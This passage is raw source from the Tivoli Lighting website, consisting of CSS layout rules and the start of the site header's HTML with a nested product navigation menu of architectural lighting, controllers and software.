	.elementor-location-archive h5,
/* 	.category-desc p, */
	.elementor-location-archive span{
  	font-weight:500 !important;
}
	.category-desc{
		color:#000;
	}
.filter-main{
	display:flex;
}
.filter-main .col {
    width: 50%;
}
.filter-main .col:nth-child(2) {
	padding-left: 20px;
	border-right: 0;
	border-left: 1px solid;}

.filter-main .col {
    padding-right: 20px;
    border-right: 1px solid;
}

.left-filter-bar {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 20px;
}

.filter-wrapper {
    display: flex;
    gap: 20px;
		flex-flow:wrap;
		justify-content:space-between;
}
.filter-box-wrapper {
    display: flex;
    gap: 10px;
		flex-flow:wrap;
			width:100%;
	justify-content: flex-start;
}
.filter-box img {
    background: #fff;
		border-radius: 10px;
		max-width: 62px !important;
    width: -webkit-fill-available;
/*     height: -webkit-fill-available; */
}
.filter-box span.filter-image-wrapper-left{
		border-color:#FFE263;
	}
.filter-box:nth-child(2) span.filter-image-wrapper-left{
		border-color:#3A53A4;
	}
.filter-box:nth-child(3) span.filter-image-wrapper-left{
		border-color:#ED2124;
	}
.filter-box:nth-child(4) span.filter-image-wrapper-left{
		border-color:#97CA3D;
	}

	
	
span.filter-image-wrapper-left {
    width: 100%;
    display: inline-block;
    padding: 0 !important;
    border-radius: 10px;
    border: 1px solid #ed0000;
}	
span.filter-image-wrapper-right {
    display: inline-block;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}	
	
.filter-box span.filter-image-wrapper-left img:hover {
    filter: brightness(0.2);
}

.filter-box h4 {
    font-size: 16px;
    text-align: center;
    margin-top: 10px;
}


.left-filter-bar h3 {
    border-radius: 30px;
    width: 100%;
    color: #000;
}

.left-filter-bar h3:first-child {
    max-width: fit-content;

}


.left-filter-bar h3 {
    font-size: 18px;
    padding: 0;
}
	

h3.filter-button {
      font-size: 15px;
      text-align: center;
      padding: 8px 10px;
      background: #fff;
      border-radius: 30px;
      border: 1px solid;
}

.filter-wrapper span {
    color: #000;
    font-size: 15px;
    padding: 8px 4.8%;
    text-align: center;
}


.right-bar h3 {
		padding-top: 10px;
    font-size: 18px;
/*     padding-bottom: 23px; */
	
}
	@media(min-width:1365px)
	{.filter-main .col:nth-child(2) .filter-box-wrapper {
    width: 100%;
}	}
	
.category-products a.elementor-post__thumbnail__link {
    background: #fff;
    border-radius: 10px;
    padding: 10px;
    border: 2px solid #0F0C0C;
}



.category-products h3.elementor-post__title a {
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: 400 !important;
}
	
	
	
.vast-category-products .elementor-post__thumbnail img {
    background: #fff;
    padding: 10px;
}

.vast-category-products .elementor-post__thumbnail {
    border-radius: 0 !important;
}	
	
.vast-category-products	img.attachment-full.size-full {
    width: 100% !important;
    height: 100% !important;
    object-fit: contain;
}
	
	.vast-category-products h3.elementor-post__title a {
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: 400 !important;
}

section#video-section .elementor-invisible {
    visibility: visible;
    padding: 10% 0;
}	
	.video-slider {
    padding: 100px 3% 50px 3%;
}
	section#gallery-sec1{
    padding: 65px 3% 75px 3%;
}		

section#gallery-sec,
section#gallery-sec1 {
    padding: 65px 3% 75px 3%;
}		


#gallery-sec .elementor-widget:not(:last-child),
section#gallery-sec1 .elementor-widget:not(:last-child){
    margin-block-end: 50px;
}	

.gallery-head h2 {
    color: #000000 !important;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.2em;
}
.nav-tabs-wrapper,
.main-nav-tabs-wrapper {
    position: static;
}

	 .elementor-shortcode div#cslist .casestdy_list,
	.Project_Category_Listing .Project_Cat_Item,
	.category-gallery-item,.model-products,
	.spec-product,.category-flex .image-box,
	.filter-main .col,
	.case-study-item,.prod_single_similar_inner_col,
	.accprod_spectitle ~ .specification_attr.accspecattr,
	h2.model-category-title,
	h2.category-title,
	.last-news.first-row .elementor-posts-container article{
  visibility: hidden;
}
	.visible {
  visibility: visible !important;
}
	.new-animation{
		    animation-name: fadeIn !important;
	}	
.last-news.first-row .elementor-posts-container article a img {
    transition: unset !important; 
}	
	
@media(max-width:1380px){	
/* 	section.main-nav-tabs-wrapper, */
/* 	section.nav-tabs-wrapper{
			top:153px !important;
	 }	 */
	}	
@media(max-width:1367px){
	section#gallery-sec {
    padding: 30px 3% 30px 3%;
	}		
	.elementor-location-archive h3.comp-product-title{
		max-height:48px;
		min-height:48px;
	}
}	
@media(max-width:1352px){
	section.main-nav-tabs-wrapper{
			top:153px !important;
	 }	
}		
	
@media(max-width:1308px){	
	section.main-nav-tabs-wrapper,
	section.nav-tabs-wrapper{
			top:152px !important;
	 }	
	}
	@media(max-width:1257px){	

			section.main-nav-tabs-wrapper,
		section.nav-tabs-wrapper{
			top:149px !important;
	 }
	}
@media(max-width:1183px){	
	section.main-nav-tabs-wrapper,
	section.nav-tabs-wrapper{
			top:144px !important;
	 }	
	}	
	@media(max-width:1063px){	
	section.main-nav-tabs-wrapper,
	section.nav-tabs-wrapper{
			top:141px !important;
	 }	
	}
@media(max-width:1200px){		
/* 	.category-gallery-item img {
    min-height: 230px;
    max-height: 230px;
	}	 */
	}
@media(max-width:1058px){
	.category-gallery-item{
		    flex: 0 0 31%;
	}
}	
	@media(max-width:1024px){
		
.category-gallery-item {
    flex: 0 0 31%;
}
		p.comp-product-desc{
			margin: 25px 0 8%;
		}
		.category-gallery-container {
    gap: 15px;
}
		.model-products {
    flex: 0 0 31.7%;
}
		.spec-product {
    flex: 0 0 33.3%;
		}
		.model-wrapper:not(:first-child){
			margin:0;
		}
		
		#gallery-sec .elementor-widget:not(:last-child) {
    	margin-block-end: 20px;
		}	
		.elementor-location-archive h3.comp-product-title {
			font-size:16px;
		}
		section.main-nav-tabs-wrapper,
		section.nav-tabs-wrapper {
    top: 126px !important;
}
		li.inner-box-product > a img {
       height: 27vw;
}
		
	}
@media(max-width:1001px){	
/* 	section.main-nav-tabs-wrapper,
		section.nav-tabs-wrapper{
			top:143px !important;
	 }	 */
	}
@media(max-width:900px){
	.filter-main {
    flex-wrap: wrap !important;
}
	.filter-main .col:nth-child(2) {
	border-right: 0;
	border-left: 0px solid;
	border-bottom: 0px solid;
	border-top: 1px solid;
	}
.filter-box-wrapper {
    gap: 18px !important;
}
.filter-main .col {
		border-right: 0;
    border-bottom: 1px solid;
	  width: 100%;
		padding:0 !important;
}
	
	.filter-wrapper span {
    text-align: left;
    width: 100%;
	}
.category-products	img.attachment-full.size-full {
    width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}
	.filter-box-wrapper{
		justify-content:center;
		width: 100%;
	}
	p.category-gallery-image-title{
		font-size:10px;
	}
}	
	
	@media(max-width:768px){
	.category-slider-content h2 {
			font-size: 36px;
			line-height: 40px;
	}
	.category-slider-content p {
			font-size: 18px;
			margin-bottom: -5px;
	}
	.model-products{
			flex: 0 0 48.8%;
		}
		.model-products h3{
			font-size: 14px;
			line-height: 18px !important;
		}
	.spec-product {
    flex: 0 0 50%;
		}
		.category-slider-wrapper ul.slick-dots{
			padding-bottom:0;
			bottom: -6px;
			
		}
		.category-slider-wrapper ul.slick-dots li button:before{
			width:4px !important;
			height: 4px !important;
		}
		
		.elementor-location-archive h3.comp-product-title {
			margin-top: 20px;
		
		}
		a.lrn_btn.comp-product-btn{
			width: 85% !important;
			font-size:12px;
		}
		
	.model-products img {
		max-width: 100%;
		height:auto;
		}
		p.comp-product-desc{
			margin:20px 0;
		}
	li.inner-box-product > a img {
       height: 37vw;
}
		
	}

@media(max-width:768px){
#first-sec.elementor-section .elementor-container > .elementor-column {
    width: 100%;
}
#first-sec.elementor-section .elementor-container {flex-direction: column;}
section#feature-section, section#download_sec, section#gallery_sec {
    padding: 70px 3%;
}
	}
@media(max-width:767px){	
	.empty-col{
		display:none !important;
	}
			.nav-tabs .elementor-container {
    justify-content: center;
}
		div#download {
    margin-left: unset !important;
}
		#first-sec.elementor-section .elementor-container {
    flex-direction: column-reverse;
}	
	div#single_prodgallery_slider {
    width: 100%;
}
}
@media(max-width:690px){
				.category-slider-content h2 {
			font-size: 24px;
			line-height: 30px;
	}
.category-gallery-item {
    flex: 0 0 47%;
}
		.category-gallery-container {
    gap: 15px;
}
		p.category-gallery-image-title,
			.p_tag,.p_tag_bottom {
				font-size:8px;
				padding:7px;
			}
			
			.case-study-item,
			.case-study-item:nth-child(even){
				flex-direction:column;
			}
			.case-study-item .case-study-image-wrapper,
			.case-study-item .case-study-content{
				max-width:100%;
					padding:2% 0;
			}
		.case-study-item .case-study-video-wrapper {
			max-width: 100%;
			flex: 1 0 100%;
			padding: 0% 0% 2% 0px;
	}
}
			
			
	
	
	@media (max-width: 600px){
.spec-product {
    flex: 0 0 100%;
}
		.spec-product:not(:last-child) {
    border-right: 0px solid #CBCBCB;
			border-bottom: 1px solid #CBCBCB;
			padding-bottom:20px;
}
		p.comp-product-desc{
			min-height:auto;
		}
}
	@media(max-width:342px){
			.filter-box:nth-child(5){
				width:50%;
			}
			.filter-box:not(:nth-child(5)) {
    		flex-grow: 1;
			}
			.filter-box img{
				width: 100%;
			}

	}
	
	
/* 	.sticky {
  position: fixed;
  top: 150px;
  left: 0px;
  background: #fff;
  animation: slideDown 0.4s forwards !important;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
  padding: 0px 100px;
}
@keyframes slideDown {
  from {
    transform: translateY(-100%);
  }
  to {
    transform: translateY(0%);
	
	}
	} */

.trade_show_sec img.attachment-full.size-full.wp-post-image {
      aspect-ratio: 4 / 2.7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    object-fit: contain;
    background: #fff;
}
	.trade_show_sec .Trade_Show_Listing{
		justify-content:start;
	}
	.trade_show_sec p.tradeshw_titleblk {
    display: none;
}


.trade_show_sec .trade_show_item2 {
    padding: 25px 0;
    background: transparent;
    border: 0;
}

.trade_show_sec a.tradeshw_btn {
    background: #ffe263;
    color: #000 !important;

    text-transform: capitalize;
    font-family: "Plus Jakarta Sans", Sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 36px;
    fill: #000000;
    padding: 15px 40px 15px 40px;
}
.trade_show_sec .trade_show_item2 * {
    font-weight: bold !important;
}
	@media (min-width: 1250px){
.trade_show_sec .Trade_Show_Listing .trade_show_item {
    width: 31.3%;
}
    }
	
</style>
		<header data-elementor-type="header" data-elementor-id="20318" class="elementor elementor-20318 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e33ba34 elementor-section-full_width mian-heder elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="e33ba34" data-element_type="section" id="mob_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e4c8d1" data-id="1e4c8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-94cac4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94cac4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b9ec066 logo-wrapper" data-id="b9ec066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208fc81 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="208fc81" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tivolilighting.com">
			<img fetchpriority="high" width="399" height="193" src="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png" class="attachment-full size-full wp-image-15158" alt="" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png 399w, https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1-300x145.png 300w" sizes="(max-width: 399px) 100vw, 399px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-9bca1c0 elementor-shape-circle e-grid-align-left elementor-absolute icon_sec elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9bca1c0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa0b102" href="https://www.facebook.com/Tivoli-Lighting-293496210764529/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-23ed42f" href="https://www.linkedin.com/company/tivoli-lighting" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1419bf3" href="https://twitter.com/tivoli_lighting" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a1974b9" href="https://www.youtube.com/channel/UCnK5tHl9rsyfXe6yH-sN8uw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ff97499" href="https://www.instagram.com/tivoli_lighting/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-998f2e4 menu-wrapper" data-id="998f2e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ccbfe9 menu-icon elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="4ccbfe9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDE0IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37c4f5c elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="37c4f5c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-37c4f5c" class="elementor-nav-menu"><li class="menu-item-icon menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10384" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top="Products"><a class="top_txt">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="products_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17364" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top="Architectural"><a class="top_txt">Architectural</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21426" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/back-lighting/" data-top="Back Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/back-lighting/" class="top_txt">Back Lighting</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18694" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-rgbw.png" data-level="3" data-title="" data-dis="" data-url="" data-top="illumiwall 2.0 RGB+W"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21392" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-static-white-3.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" data-top="illumiwall 2.0 Static White"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" class="top_txt">illumiwall 2.0 Static White</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19376" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/color-changing/" class="top_txt">Color Changing</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19377" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/dmx/" class="top_txt">DMX</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18705" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17592" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18472" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19384" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19381" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19382" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19383" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">Fuse RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18585" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17584" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19378" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/spi/" class="top_txt">SPI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18583" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18321" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight &#038; Daylight</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17446" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Controls"><a href="https://tivolilighting.com/tivoli-product-cat/cue/" class="top_txt">Controls &amp; Software</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21424" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/hardware/" data-top="Hardware"><a href="https://tivolilighting.com/tivoli-product-cat/hardware/" class="top_txt">Hardware</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/arnet-l/" data-top="ARTNET-L"><a href="https://tivolilighting.com/tivoli-product/arnet-l/" class="top_txt">ARTNET-L</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21620" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-s/" data-top="ARTNET-S"><a href="https://tivolilighting.com/tivoli-product/artnet-s/" class="top_txt">ARTNET-S</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21621" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-spi/" data-top="ARTNET-SPI"><a href="https://tivolilighting.com/tivoli-product/artnet-spi/" class="top_txt">ARTNET-SPI</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21622" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/dmx-splt-8/" data-top="DMX-SPLT-8"><a href="https://tivolilighting.com/tivoli-product/dmx-splt-8/" class="top_txt">DMX-SPLT-8</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21623" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" data-top="RGB Sub Controller"><a href="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" class="top_txt">RGB Sub Controller</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21624" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-aura/" data-top="Madrix Aura"><a href="https://tivolilighting.com/tivoli-product/madrix-aura/" class="top_txt">Madrix Aura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21625" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-luna/" data-top="Madrix Luna"><a href="https://tivolilighting.com/tivoli-product/madrix-luna/" class="top_txt">Madrix Luna</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21618" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/lst-data-box/" data-top="LST Data Box"><a href="https://tivolilighting.com/tivoli-product/lst-data-box/" class="top_txt">LST Data Box</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21425" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/software/" data-top="Software"><a href="https://tivolilighting.com/tivoli-product-cat/software/" class="top_txt">Software</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://www.nicolaudie.com/en/esa2.htm" data-top="ESA2"><a href="https://www.nicolaudie.com/en/esa2.htm" class="top_txt">ESA2</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21627" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix/" data-top="Madrix 5"><a href="https://tivolilighting.com/tivoli-product/madrix/" class="top_txt">Madrix 5</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17585" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivocue/" class="top_txt">TivoCUE</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17588" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="1"><a href="https://tivolilighting.com/tivoli-product/tivocue-1/" class="top_txt">1</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17587" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="2"><a href="https://tivolilighting.com/tivoli-product/tivocue-2/" class="top_txt">2</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17586" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="10"><a href="https://tivolilighting.com/tivoli-product/tivocue-10/" class="top_txt">10</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19388" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/cove-graze/" class="top_txt">Cove / Graze</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17527" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/covelum-id/" class="top_txt">Covelum ID</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17534" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/titanium-cove/" class="top_txt">Titanium Cove</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19379" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-cove/" class="top_txt">VAST Cove</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17530" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Cove Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17533" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Cove Static"><a href="https://tivolilighting.com/tivoli-product/vast-cove-static/" class="top_txt">Cove Static</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19380" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" class="top_txt">VAST Grazer</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17529" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Graze Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Graze Palette</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17532" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Grazer Static"><a href="https://tivolilighting.com/tivoli-product/vast-grazer-static/" class="top_txt">Grazer Static</a>			</ul>
		</ul>
		<li class="extrusions_items child-bgdark menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17492" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/urban-channel/" data-top="Extrusions"><a href="https://tivolilighting.com/tivoli-product-cat/urban-channel/" class="top_txt">Extrusions</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
